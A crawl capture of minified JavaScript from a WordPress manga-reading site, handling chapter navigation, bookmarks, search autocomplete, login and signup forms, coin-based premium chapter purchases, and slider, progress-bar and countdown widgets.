wp_manga_on_chapter_navlinks_click();function wp_manga_scroll_on_click(){if($('body').hasClass('click-to-scroll')){$('.manga-reading-list-style .chapter-type-manga .reading-content').on('click',function(e){if(e.target.nodeName!='INPUT'){$('html, body').animate({scrollTop:$(document).scrollTop()+500},200)}});$('.chapter-type-text .reading-content').on('click',function(e){if(e.target.nodeName!='INPUT'){$('html, body').animate({scrollTop:$(document).scrollTop()+500},200)}})}}
wp_manga_scroll_on_click();if($('body').hasClass('keyboard-navigate')){$(document).keydown(function(e){var redirect='';if(document.activeElement&&document.activeElement.tagName=='INPUT'||document.activeElement.tagName=='TEXTAREA'||e.target.className.includes('ql-editor')){return}
if(e.keyCode==37&&$('.wp-manga-nav .nav-links .nav-previous > a').length>0){$('.wp-manga-nav .nav-links a.prev_page')[0].click()}else if(e.keyCode==39&&$('.wp-manga-nav .nav-links .nav-next > a').length>0){$('.wp-manga-nav .nav-links a.next_page')[0].click()}})}
$(document).ready(function(){$('textarea#comment').attr('required','required');$('#commentform').on('submit',function(){if(!$('#commentform')[0].checkValidity()){alert('Comment cannot be empty');return!1}
return!0});load_chapters_selectbox()});$(document).on('wp_manga_after_load_reading_nav',function(){$(document).on('change','.selectpicker.volume-select',function(){$('.chapters_selectbox_holder .c-selectpicker.selectpicker_chapter').each(function(){$(this).hide()});$('.chapters_selectbox_holder .c-selectpicker.selectpicker_chapter[for="volume-id-'+$(this).val()+'"]').show()});$(document).on('change','.wp-manga-nav .single-chapter-select, #single-pager, .wp-manga-nav .host-select, .wp-manga-nav .reading-style-select',function(e){e.preventDefault();var isPageSelect=$(this).attr('id')=='single-pager'?!0:!1;var isChapterSelect=$(this).hasClass('single-chapter-select')?!0:!1;if(isPageSelect||isChapterSelect){var navigation=$(this).find('option:selected').data('navigation');var url=$(this).find('option:selected').data('redirect');var use_preloaded_images=!1,redirect=!0;if(isPageSelect&&typeof chapter_preloaded_images!=='undefined'){$(this).blur();use_preloaded_images=loadPreloadedImage($(this).val());if(use_preloaded_images){redirect=!1}}
if(!use_preloaded_images&&typeof mangaReadingAjax!=='undefined'&&typeof navigation!=='undefined'&&navigation!==''){chapterNavigationAjax(navigation);redirect=!1}
if(!redirect){if(typeof url!=='undefined'&&url!==''){history.pushState({},null,url)}
return!1}}
var t=$(this);var redirect=t.find(':selected').attr('data-redirect');if(redirect!='#'){window.location=redirect}
$(document).trigger('wp_manga_chapter_redirect',[$(this),redirect,isPageSelect,isChapterSelect])})});var ajaxHandling=!1;var loginModal=!1;$(document).on('click','.wp-manga-action-button',function(e){e.preventDefault();if($(this).attr('data-action')=='bookmark'){if(typeof requireLogin2BookMark!=='undefined'){$('.modal#form-login').modal('show');$('input[name="bookmarking"]').val('1');return}
if($('.add-bookmark').length!=0){$('.add-bookmark').css('opacity','0.5')}else{var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.css('opacity','0.5')}
if(!ajaxHandling){ajaxHandling=!0;var t=$(this);var postID=t.data('post');var volSelect=$('.volume-select');var mangaHasVolume=volSelect.length>0?!0:!1;var curVol=mangaHasVolume?volSelect.val():0;var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');var chapter=$('#wp-manga-current-chap').length>0?$('#wp-manga-current-chap').val():'';var page=t.data('page');jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-user-bookmark',postID:postID,chapter:chapter,page:page,},success:function(response){if(response.success){if($('.add-bookmark').length!=0){$('.add-bookmark').empty();$('.add-bookmark').append(response.data);$('.add-bookmark').css('opacity','1')}else{var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.empty();li.append(response.data);li.css('opacity','1')}}else{if(!response.data){alert('Some errors occured. Please try again')}else{if(response.data.code=='login_error'){}else{alert(response.data.code)}}}},complete:function(xhr,textStatus){ajaxHandling=!1}})}}else{if($(this).attr('data-action')=='toggle-contrast'){$('body').toggleClass('text-ui-light');window.wpmanga.setCookie('wpmanga-reading-contrast',$('body').hasClass('text-ui-light')?'light':'dark',30);if(typeof DISQUS!=='undefined'){DISQUS.reset({reload:!0,config:disqus_config})}}}})
var ajaxBookmarkDelete=!1;$(document).on('click','.wp-manga-delete-bookmark',function(e){e.preventDefault();if(!ajaxBookmarkDelete){ajaxBookmarkDelete=!0;var t=$(this);var postID=t.data('post-id');var rowBookmark=$(this).closest("tr");if(rowBookmark.length!=0){rowBookmark.css('opacity','0.5');var isMangaSingle=0}
if($('.add-bookmark .action_icon .wp-manga-delete-bookmark').length!=0){var isMangaSingle=1;$('.add-bookmark').css('opacity','0.5')}else{var isMangaSingle=0;var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.css('opacity','0.5')}
jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-delete-bookmark',postID:postID,isMangaSingle:isMangaSingle},success:function(response){if(response.success){if(rowBookmark.length!=0){rowBookmark.fadeOut();rowBookmark.remove()}
if(typeof isMangaSingle!=='undefined'&&isMangaSingle==!0){$('.add-bookmark').empty();$('.add-bookmark').append(response.data);$('.add-bookmark').css('opacity','1')}else if(typeof isMangaSingle!=='undefined'&&isMangaSingle==!1){if(response.data.is_empty==!0){alert(response.data.msg)}else{var li=$('.action_list_icon a.wp-manga-delete-bookmark').parent();li.empty();li.append(response.data);li.css('opacity','1')}}}},complete:function(xhr,textStatus){ajaxBookmarkDelete=!1}})}})
var ajaxBookmarkDelete=!1;$(document).on('click','#delete-bookmark-manga',function(e){e.preventDefault();if(!ajaxBookmarkDelete){ajaxBookmarkDelete=!0;var bookmark=[];$('.bookmark-checkbox:checkbox:checked').each(function(i){bookmark[i]=$(this).val();$(this).closest('tr').addClass('remove');$(this).closest('tr').css('opacity','0.5')});jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-delete-multi-bookmark',bookmark:bookmark,},success:function(response){if(response.success){$('tr.remove').remove()}},complete:function(xhr,textStatus){ajaxBookmarkDelete=!1}})}})
$(document).on('change','#wp-manga-bookmark-checkall',function(e){e.preventDefault();var t=$(this);var chechbox=$('.bookmark-checkbox');if(chechbox.length>0){if(t.is(':checked')){$.each(chechbox,function(i,e){$(e).prop('checked',!0)})}else{$.each(chechbox,function(i,e){$(e).prop('checked',!1)})}}})
$('form.manga-search-form.ajax input.manga-search-field').each(function(){var searchIcon=$(this).parent().children('.ion-ios-search-strong');var append=$(this).parent();$(this).autocomplete({appendTo:append,source:function(request,resp){$.ajax({url:manga.ajax_url,type:'POST',dataType:'json',data:{action:'wp-manga-search-manga',title:request.term,},success:function(data){resp($.map(data.data,function(item){if(!0==data.success){return{label:item.title,value:item.title,url:item.url,type:item.type}}else{return{label:item.message,value:item.message,type:item.type,click:!1}}}))}})},select:function(e,ui){if(ui.item.url){window.location.href=ui.item.url}else{if(ui.item.click){return!0}else{return!1}}},open:function(e,ui){var acData=$(this).data('uiAutocomplete');acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){var $self=$(this),keyword=$.trim(acData.term).split(' ').join('|');$self.html($self.text().replace(new RegExp("("+keyword+")","gi"),'<span class="manga-text-highlight">$1</span>'))})},change:function(e,ui){return!1}}).autocomplete("instance")._renderItem=function(ul,item){return $("<li class='search-item'>").append("<div class='manga-type-"+item.type+"'>"+item.label+"</div>").appendTo(ul)}});$('input[name="wp-manga-user-avatar"]').on('change',function(e){if(this.files.length){$('.file-name').html(this.files[0].name)}else{$('.file-name').html('')}});$(document).on('click','#wp-manga-upload-avatar',function(e){e.preventDefault();var thisBtn=$(this),chooseAvatar=$('.choose-avatar'),userAvatarSection=$('.c-user-avatar');var fd=new FormData();var userAvatar=$('input[name="wp-manga-user-avatar"]')[0].files[0];var userID=$('input[name="userID"]').val();var _wpnonce=$('input[name="_wpnonce"]').val();fd.append('action','wp-manga-upload-avatar');fd.append('userAvatar',userAvatar);fd.append('userID',userID);fd.append('_wpnonce',_wpnonce);jQuery.ajax({url:manga.ajax_url,type:'POST',enctype:'multipart/form-data',cache:!1,contentType:!1,processData:!1,data:fd,beforeSend:function(){thisBtn.attr('disabled','disabled');chooseAvatar.addClass('uploading')},success:function(response){if(response.success){userAvatarSection.empty();userAvatarSection.append(response.data)}else{alert(response.data.msg)}},complete:function(response,xhr){thisBtn.removeAttr('disabled');chooseAvatar.removeClass('uploading')}})});$(document).on('click','.remove-manga-history',function(e){e.preventDefault();var postID=$(this).data('manga');var item=$(this).closest('.col-md-4');item.css('opacity','0.5');$.ajax({url:manga.ajax_url,type:'POST',data:{'action':'manga-remove-history','postID':postID,},success:function(response){if(response.success){item.fadeOut();item.remove();if(response.data.is_empty==!0){$('.tab-pane#history').empty();$('.tab-pane#history').append(response.data.msg)}}else{item.css('opacity','1')}}})});var wpMangaAjaxPosts=!1;$(document).on('click','.wp-manga-ajax-button',function(e){e.preventDefault();if(wpMangaAjaxPosts==!1){wpMangaAjaxPosts=!0;var t=$(this),e=$(this).data('element'),template=$(this).data('template'),button=$(this).parent();t.addClass('loading');$.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp_manga_archive_loadmore',manga_args:manga_args,template:template},success:function(response){t.removeClass('loading');$('.wp-manga-query-vars').remove();$(e).append(response);if(manga_args.paged>=manga_args.max_num_pages){button.remove()}}})}});if($('body').hasClass('reading-manga')){var $schema_cookie=window.wpmanga.getCookie('wpmanga-reading-contrast');if($schema_cookie!=''){if($schema_cookie=='light'){$('body').addClass('text-ui-light');$('body').removeClass('text-ui-dark')}else{$('body').removeClass('text-ui-light');$('body').addClass('text-ui-dark')}}
var fontsize=window.wpmanga.getCookie('wpmanga-reading-fontsize');if($('.c-page-content.chapter-type-text').length>0&&fontsize){$('.reading-content .text-left').css('font-size',fontsize+'px');$('.reading-content .text-left').css('line-height',(fontsize*1.5)+'px')}}
madara_update_views()});if(typeof wpdiscuzAjaxObj!=='undefined'){wpdiscuzAjaxObj.wp_manga_chapter_comment=function(data,isNative,isShowTopLoading){data.append('chapterId',jQuery('#wp-manga-current-chap')?jQuery('#wp-manga-current-chap').data('id'):'');return data}}
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/a9cd77394fe09162f23162f647bab0c1.js?ver=ab0c1
body_size: 1823
content:
function wpMangaSubmitSwitch(){jQuery('.g-recaptcha-response').each(function(){var submitBtn=jQuery(this).parents('form').find('input[type="submit"]');if(jQuery(this).val()!==''){submitBtn.prop('disabled',!1)}else{submitBtn.prop('disabled',!0)}})}
jQuery(document).ready(function($){var loadingScreen='<div class="modal-loading-screen"><div class="fa-5x"><i class="fas fa-spinner fa-spin"></i></div></div>';$('.modal form').each(function(){if($(this).find('.g-recaptcha').length!==0){var submitBtn=$(this).find('input[type="submit"]');if(typeof submitBtn!=='undefined'){submitBtn.prop('disabled',!0)}}});$(document).on('click','form#registerform input[name="wp-submit"]',function(e){e.preventDefault();var user_login=$("#registerform input[name='user_sign-up']").val();var user_pass=$("#registerform input[name='pass_sign-up']").val();var user_email=$("#registerform input[name='email_sign-up']").val();var gRecaptcha=$('#registerform .g-recaptcha-response').val();var modalContent=$(this).parents('.modal-content');if(user_login==''){$('p.message.register').text(wpMangaLogin.messages.username_cannot_empty);return!1}
if(user_email==''){$('p.message.register').text(wpMangaLogin.messages.email_cannot_empty);return!1}
if(user_pass==''){$('p.message.register').text(wpMangaLogin.messages.password_cannot_empty);return!1}
var data={action:'wp_manga_signup',user_login:user_login,user_pass:user_pass,user_email:user_email,'g-recaptcha-response':gRecaptcha,nonce:wpMangaLogin.nonce}
window.wp_manga_signup_data=data;$(document).trigger('wp_manga_signup_data',[window.wp_manga_signup_data]);data=window.wp_manga_signup_data;jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:data,beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){$(document).trigger('madara_signup_successful');$('form#registerform').remove();$('p.message.register').html(response.data)}else{$('p.message.register').html(response.data);if($('#registerform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}},});return!1});$(document).on('click','form#loginform input[name="wp-submit"]',function(e){e.preventDefault();if($('body').hasClass('logged-in')){return}
var user_login=$("#loginform input[name='log']").val();var user_pass=$("#loginform input[name='pwd']").val();var rememberme=$("#loginform input[name='rememberme']").val();var isBookmarking=$('input[name="bookmarking"]').val();var loginItems=$('.c-modal_item');var gRecaptcha=$('#loginform .g-recaptcha-response').val();var modalContent=$(this).parents('.modal-content');if(user_login==''){$('p.message.login').text(wpMangaLogin.messages.please_enter_username);return!1}
if(user_pass==''){$('p.message.login').text(wpMangaLogin.messages.please_enter_password);return!1}
var data={action:'wp_manga_signin',login:user_login,pass:user_pass,rememberme:rememberme,"g-recaptcha-response":gRecaptcha,nonce:wpMangaLogin.nonce}
window.wp_manga_signin_data=data;$(document).trigger('wp_manga_signin_data',[window.wp_manga_signin_data]);data=window.wp_manga_signin_data;jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:data,beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success==!0){$('.modal#form-login').modal('hide');$(document).trigger('manga-login-success');$('body').addClass('logged-in');if(typeof madara_ajax_maybe_buy_content!=='undefined'){madara_ajax_maybe_buy_content.token=response.data.token}
if(loginItems.length!=0){var loginSection=loginItems.html()}
jQuery.ajax({type:'POST',url:wpMangaLogin.admin_ajax,data:{action:'wp-manga-get-user-section'},beforeSend:function(){loginItems.html('<i class="fas fa-spinner fa-spin"></i>')},success:function(response){if(response.success){loginItems.empty();loginItems.append(response.data)}else if(typeof loginSection!=='undefined'){loginItems.html(loginSection)}},});if(isBookmarking==1){$('.wp-manga-action-button').trigger('click')}}else if(typeof response.data!=='undefined'){$('p.message.login').html(response.data.message);if($('#loginform .g-recaptcha-response').length>0){grecaptcha.reset()}}else{$('p.message.login').text(wpMangaLogin.messages.invalid_username_or_password);if($('#loginform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(xhr,response){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}
if(response=='error'){alert(wpMangaLogin.messages.server_error)}},});return!1});$(document).on('click','form#resetform input[name="wp-submit"]',function(e){e.preventDefault();var user=$('input[name="user_reset"]').val();if(user==''){$('p.message.reset').text(wpMangaLogin.messages.username_or_email_cannot_be_empty);return!1}
var modalContent=$(this).parents('.modal-content');var gRecaptcha=$('#resetform .g-recaptcha-response').val();jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:{action:'wp_manga_reset',user:user,nonce:wpMangaLogin.nonce,"g-recaptcha-response":gRecaptcha},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){$('form#resetform').fadeOut();$('p.message.reset').text(response.data);setInterval(function(){$('form#resetform').fadeIn();$('p.message.reset').text('')},10000)}else{$('p.message.reset').html(response.data);if($('#resetform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}},})});$('#resetpasswordform').on('submit',function(e){e.preventDefault();var self=$(this);var pass_1=self.find('input[name="pass_1"]').val(),pass_2=self.find('input[name="pass_2"]').val(),user=self.find('input[name="user"]').val(),key=self.find('input[name="key"]').val(),message=$('#form-reset-password .message.reset-password');var loadingScreen='<div class="modal-loading-screen"><div class="fa-5x"><i class="fas fa-spinner fa-spin"></i></div></div>';var modalContent=self.parents('.modal-content');if(pass_1==''||pass_2==''){message.text(wpMangaLogin.messages.please_fill_all_fields);return!1}
if(pass_1.length<12){message.text(wpMangaLogin.messages.password_cannot_less_than_12);return!1}
if(pass_1!==pass_2){message.text(wpMangaLogin.messages.password_doesnot_match);return!1}
$.ajax({url:wpMangaLogin.admin_ajax,method:'POST',data:{action:'wp_manga_reset_password',user:user,new_password:window.btoa(pass_1),key:key,nonce:wpMangaLogin.nonce},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){message.text(response.data.message);self.find('input').remove();setInterval(function(){self.remove()},5000)}},complete:function(){modalContent.find('.modal-loading-screen').remove()}})});$(document).on('click','.to-login',function(e){e.preventDefault();$('.modal').modal('hide');setTimeout(function(){$('#form-login').modal('show')},500)});$(document).on('click','.to-reset',function(e){e.preventDefault();$('.modal').modal('hide');setTimeout(function(){$('#form-reset').modal('show')},500)});$(document).on('click','.backtoblog',function(e){$('.modal').modal('hide')})})
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/f1125901ad6c22a2549493d2e2c667fc.js?ver=667fc
body_size: 1258
content:
jQuery(document).ready(function($){$(document).on('wp_manga_on_chapter_navlinks_click',function(){if(typeof chapter_preloaded_images!=='undefined'){chapter_preloaded_images=[]}});$(document).on('wp_manga_chapter_redirect',function(e,obj,redirect,isPageSelect,isChapterSelect){if(isChapterSelect){var selectedOption=obj.find(':selected');if(selectedOption.hasClass('premium-block')){$('#frm-wp-manga-buy-coin').modal();var cl=selectedOption.attr('class');var matches=cl.match(/coin-\d+/g);if(matches){var coin=matches[0].replace('coin-','');$('#frm-wp-manga-buy-coin .message-sufficient .coin').html(coin)}
matches=cl.match(/data-chapter-\d+/g);if(matches){var chapter_id=matches[0].replace('data-chapter-','');$('#frm-wp-manga-buy-coin input[name="wp-manga-chapter"]').val(chapter_id)}
return!1}}});var wp_manga_premium_block_click=function(evt){if(!window.wp_manga_chapter_coin_just_add_premium){var cl=$(evt.target).closest('.premium-block').attr('class');if(typeof cl!=='undefined'){var matches=cl.match(/coin-\d+/g);if(matches){var coin=matches[0].replace('coin-','');$('#frm-wp-manga-buy-coin .message-sufficient .coin').html(coin);var user_balance=$('#wp_manga_chapter_coin_user_balance').length>0?$('#wp_manga_chapter_coin_user_balance').val():0;if(parseInt(user_balance)<parseInt(coin)){$('#frm-wp-manga-buy-coin .message-lack-of-coin').removeClass('hidden');$('#frm-wp-manga-buy-coin .message-sufficient').addClass('hidden');$('#frm-wp-manga-buy-coin .btn-agree').hide()}else{$('#frm-wp-manga-buy-coin .message-lack-of-coin').addClass('hidden');$('#frm-wp-manga-buy-coin .message-sufficient').removeClass('hidden');$('#frm-wp-manga-buy-coin .btn-agree').show()}}
matches=cl.match(/data-chapter-\d+/g);if(matches){var chapter_id=matches[0].replace('data-chapter-','');$('#frm-wp-manga-buy-coin input[name="wp-manga-chapter"]').val(chapter_id)}
$('#frm-wp-manga-buy-coin').modal()}}else{window.wp_manga_chapter_coin_just_add_premium=!1}
evt.stopPropagation();evt.preventDefault();return!1};$(document).on('wp_manga_after_load_chapters_list wp_manga_chapterNavigationAjax_done wp_manga_after_paginated',function(){$('.premium-block a').unbind('click',wp_manga_premium_block_click);$('.premium-block a').on('click',wp_manga_premium_block_click)});$('#frm-wp-manga-buy-coin .btn-cancel').on('click',function(){$('#frm-wp-manga-buy-coin').modal('hide');return!1});$('#frm-wp-manga-buy-coin .btn-agree').on('click',function(){if(!$(this).hasClass('disabled')){var nonce=$('#frm-wp-manga-buy-coin input[name="wp-manga-coin-nonce"]').val();var chapter_id=$('#frm-wp-manga-buy-coin input[name="wp-manga-chapter"]').val();if(chapter_id){$(this).addClass('disabled');var clickedButton=$(this);$.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp_manga_buy_chapter',chapter:chapter_id,nonce:nonce},success:function(data){data=data.data;if(data.status){window.location=data.url}else{alert(data.message);clickedButton.removeClass('disabled')}
$('#frm-wp-manga-buy-coin input[name="wp-manga-coin-nonce"]').val(data.nonce)},error:function(xhr,ajaxOptions,thrownError){alert(xhr.responseText);clickedButton.removeClass('disabled')}})}}
return!1});$(document).on('wp_manga_after_load_chapter_page',function(evt,page){var current_chapter=$('.single-chapter-select option:selected');if(page==1||page==$('.entry-header.header #single-pager option').length){if(page==1){var prev_chapter=current_chapter.prev();if(typeof prev_chapter!=='undefined'&&prev_chapter.data('redirect')=='#'){$('.nav-previous').addClass('premium-block').addClass('premium');var matches=prev_chapter.attr('class').match(/coin-\d+/g);if(matches){$('.nav-previous').addClass(matches[0])}
matches=prev_chapter.attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-previous').addClass(matches[0])}
window.wp_manga_chapter_coin_just_add_premium=!0}}else{var next_chapter=current_chapter.next();if(typeof next_chapter!=='undefined'&&next_chapter.data('redirect')=='#'){$('.nav-next').addClass('premium-block').addClass('premium');var matches=next_chapter.attr('class').match(/coin-\d+/g);if(matches){$('.nav-next').addClass(matches[0])}
matches=next_chapter.attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-next').addClass(matches[0])}
window.wp_manga_chapter_coin_just_add_premium=!0}}}else{if(current_chapter.data('redirect')!='#'){$('.nav-next').removeClass('premium-block');$('.nav-previous').removeClass('premium-block');var matches=$('.nav-next').attr('class').match(/coin-\d+/g);if(matches){$('.nav-next').removeClass(matches[0])}
matches=$('.nav-next').attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-next').removeClass(matches[0])}
matches=$('.nav-previous').attr('class').match(/coin-\d+/g);if(matches){$('.nav-previous').removeClass(matches[0])}
matches=$('.nav-previous').attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-previous').removeClass(matches[0])}
window.wp_manga_chapter_coin_just_add_premium=!1}}
$('.premium-block a').unbind('click',wp_manga_premium_block_click);$('.premium-block a').on('click',wp_manga_premium_block_click)});$('#madara-user-upload-pro-form').on('muupro_before_upload_chapters',function(evt,formData){var newFormData=formData;newFormData.append('chapter-coin',$('#chapter-coin').val());window.muupro_editchapter=newFormData});$(document).on('muupro_get_chapter_info',function(evt,data){if(!data.allow_set_coin){$('#madara-chapter-coin-row').remove()}else{if(data.chapter_coin){$('#chapter-coin').val(data.chapter_coin)}}});$(document).on('muupro_before_save_chapter',function(evt,formData){if($('#chapter-coin').length>0){var newFormData=formData;newFormData.append('chapter-coin',$('#chapter-coin').val());window.muupro_editchapter=newFormData;$('#madara-chapter-coin').val([])}})})
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/fd1fc31d20af3036fc4f7064879bc51c.js?ver=bc51c
body_size: 2523
content:
(function($){'use strict';var check_rtl=(jQuery("body").css('direction')==="rtl");jQuery('.c-testimonials').each(function(){var $this=jQuery(this);$this.imagesLoaded(function(){var testimonialsId=$this.attr('data-id');var dataBullets=$this.attr('data-bullets');var dataAutoplay=$this.attr('data-autoplay');var dataArrows=$this.attr('data-arrows');var dataStyle=$this.attr('data-style');var bm_slidesToShow=$this.attr('data-item-per-row');var breakpoint_1024_slidesToShow=3;var breakpoint_768_slidesToShow=2;var breakpoint_480_slidesToShow=1;dataBullets=parseInt(dataBullets);dataAutoplay=parseInt(dataAutoplay);dataAutoplay=parseInt(dataAutoplay);bm_slidesToShow=parseInt(bm_slidesToShow);if(dataStyle!='1'){bm_slidesToShow=1;breakpoint_1024_slidesToShow=1;breakpoint_768_slidesToShow=1;breakpoint_480_slidesToShow=1}else{if(bm_slidesToShow==1){breakpoint_1024_slidesToShow=1;breakpoint_768_slidesToShow=1;breakpoint_480_slidesToShow=1}else if(bm_slidesToShow==2){breakpoint_1024_slidesToShow=2;breakpoint_768_slidesToShow=2;breakpoint_480_slidesToShow=1}else{breakpoint_1024_slidesToShow=1;breakpoint_768_slidesToShow=1;breakpoint_480_slidesToShow=1}}
var testimonialsInit='#'+testimonialsId+' '+'.block-group';jQuery(testimonialsInit).slick({lazyLoad:'ondemand',fade:bm_slidesToShow==1?!0:!1,cssEase:'ease-out',dots:dataBullets==1?!0:!1,autoplay:dataAutoplay==1?!0:!1,arrows:dataArrows==1?!0:!1,autoplaySpeed:5000,infinite:!0,speed:300,rtl:!0,slidesToShow:bm_slidesToShow,slidesToScroll:1,adaptiveHeight:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(breakpoint_1024_slidesToShow),slidesToScroll:parseInt(breakpoint_1024_slidesToShow),infinite:!0,dots:!0,fade:!1,}},{breakpoint:768,settings:{slidesToShow:parseInt(breakpoint_768_slidesToShow),slidesToScroll:parseInt(breakpoint_768_slidesToShow),fade:!1,}},{breakpoint:480,settings:{slidesToShow:parseInt(breakpoint_480_slidesToShow),slidesToScroll:parseInt(breakpoint_480_slidesToShow),fade:!1,}}]})})});var ct_progress_items=[];jQuery(document).ready(function(){if(typeof ProgressBar!=='undefined'){jQuery('.c-progress-item').each(function(){var $this=jQuery(this);var progressItemID=$this.attr('data-id');var ProgressType=$this.attr('data-type');var ProgressPercent=$this.attr('data-percent');var valueText=$this.attr('data-value-text');var textColor=$this.attr('data-text-color');var bgColor=$this.attr('data-bg-color');var fontFamily=$this.attr('data-font-family');var fontSize=$this.attr('data-font-size');var bm_trailColor=$this.attr('data-trail-color');var bm_trailWidth=$this.attr('data-trail-width');var bm_strokeWidth=$this.attr('data-stroke-width');var bm_duration=$this.attr('data-duration');bm_trailWidth=parseInt(bm_trailWidth);bm_strokeWidth=parseInt(bm_strokeWidth);if(bm_trailColor==''){if(ProgressType==='bar'){bm_trailColor='#eee'}else{bm_trailColor='#32211c'}}
if(fontSize==''){if(ProgressType==='bar'){fontSize="14px"}else{fontSize="36px"}}
if(!bm_trailWidth||bm_trailWidth==''){if(ProgressType==='bar'){bm_trailWidth=0.1}else{bm_trailWidth=8}}
if(!bm_strokeWidth||bm_strokeWidth==''){if(ProgressType==='bar'){bm_strokeWidth=2}else{bm_strokeWidth=8}}
if(bm_duration==''){if(ProgressType==='bar'){bm_duration=1400}else{bm_duration=2000}}
var progressInit;progressItemID=document.getElementById(progressItemID);var doProgress=$(progressItemID);if(progressItemID){if(ProgressType==='bar'){progressInit=new ProgressBar.Line(progressItemID,{color:bgColor,strokeWidth:bm_strokeWidth,trailWidth:bm_trailWidth,trailColor:bm_trailColor,easing:'easeInOut',duration:bm_duration,svgStyle:{width:'100%',height:'100%'},text:{style:{color:textColor,position:'absolute',right:'0',top:'30px',padding:0,margin:0,transform:null},autoStyleContainer:!1},from:{color:bgColor,width:bm_strokeWidth,},to:{color:bgColor,width:bm_strokeWidth,},step:function(state,bar){bar.setText(Math.round(bar.value()*100))}});progressInit.path.style.strokeLinecap='round'}else if(ProgressType==='circle'){progressInit=new ProgressBar.Circle(progressItemID,{color:textColor,strokeWidth:bm_strokeWidth,trailWidth:bm_trailWidth,trailColor:bm_trailColor,easing:'easeInOut',duration:bm_duration,text:{autoStyleContainer:!1},from:{color:bgColor,width:bm_strokeWidth,},to:{color:bgColor,width:bm_strokeWidth,},step:function(state,circle){circle.path.setAttribute('stroke',state.color);circle.path.setAttribute('stroke-width',state.width);if(valueText===''){var value=Math.round(circle.value()*100);if(value===0){circle.setText('')}else{circle.setText(value)}}else{circle.setText(valueText)}}})}
if(ProgressType==='bar'||ProgressType==='circle'){if(fontFamily!=''){progressInit.text.style.fontFamily=fontFamily}
progressInit.text.style.fontSize=fontSize}
ct_progress_items.push(['#'+$this.attr('data-id'),progressInit,ProgressPercent,!1])}})}
$(document).bind('scroll',function(){var scrollOffset=$(document).scrollTop();for(var k in ct_progress_items){var item_id=ct_progress_items[k][0];var item_progressbar=ct_progress_items[k][1];var item_percent=ct_progress_items[k][2];var item_progress_runned=ct_progress_items[k][3];if(!item_progress_runned){var containerOffset=$(item_id).offset().top-window.innerHeight;if(scrollOffset>containerOffset){item_progressbar.animate(item_percent);item_progress_runned=!0;ct_progress_items[k][3]=!0}}}});jQuery('.c-icon-box').each(function(){var $this=jQuery(this);var itemDataCount=parseInt($this.attr('data-count'));var itemColumn=$this.find("li.c-column");if(itemColumn!=="undefined"){itemColumn.unwrap();itemColumn.unwrap();for(var i=0;i<itemColumn.length;i++){if(i%itemDataCount===0){itemColumn.slice(i,i+itemDataCount).wrapAll('<li class="block-group"><ul></ul></li>')}}}});function isDate(strDate){var scratch=new Date(strDate);if(scratch.toString()=='NaN'||scratch.toString()=='Invalid Date'){return!1}else{return!0}};var c_countdown=function(){$('.c-countdown__inner').each(function(index,element){var $this=$(this);var $years_text=$this.attr('data-years-text');var $months_text=$this.attr('data-months-text');var $week_text=$this.attr('data-week-text');var $weeks_text=$week_text+'s';var $days_text=$this.attr('data-days-text');var $hours_text=$this.attr('data-hours-text');var $minutes_text=$this.attr('data-minutes-text');var $seconds_text=$this.attr('data-seconds-text');var $timer=$this.attr('data-countdown');var $format=$this.attr('data-format');if($format=='full'){$format='yodHMS'}else{$format='dHMS'}
if(!isDate($timer)){alert('You have entered an incorrect time value');return!1};$this.countdown({until:new Date($timer),labels:[$years_text,$months_text,$weeks_text,$days_text,$hours_text,$minutes_text,$seconds_text],labels1:[$years_text,$months_text,$week_text,$days_text,$hours_text,$minutes_text,$seconds_text],format:$format,padZeroes:!0,})})};c_countdown();if(jQuery().swipebox){jQuery('.c-video-lightbox-item').swipebox()}
if(jQuery().swipebox){jQuery('.c-gallery-item').swipebox({loopAtEnd:!1,hideBarsDelay:5000,})}
if(jQuery().swipebox){jQuery('.c-portfolio-lightbox').swipebox({loopAtEnd:!1,hideBarsDelay:5000,})}
